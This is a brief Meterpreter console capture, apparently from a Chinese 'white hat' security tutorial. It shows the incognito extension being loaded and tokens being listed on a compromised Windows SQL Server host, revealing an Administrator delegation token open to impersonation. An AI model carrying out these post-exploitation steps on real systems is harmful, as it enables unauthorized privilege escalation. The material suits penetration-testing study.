 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will
be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
NT Service\MSSQLSERVER
NT SERVICE\SQLSERVERAGENT
WIN-IGSV8O3CA7E\Administrator

Impersonation Tokens Available
========================================
No tokens available

meterpreter >
白帽子搞安全